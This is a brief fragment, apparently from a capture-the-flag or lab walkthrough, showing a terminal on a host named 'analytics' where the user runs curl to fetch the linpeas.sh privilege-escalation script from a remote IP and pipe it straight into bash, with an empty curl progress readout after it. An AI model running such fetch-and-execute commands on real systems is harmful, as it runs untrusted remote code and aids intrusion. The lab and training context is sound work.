 metalytics@analytics:~$ curl http://10.10.14.15/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0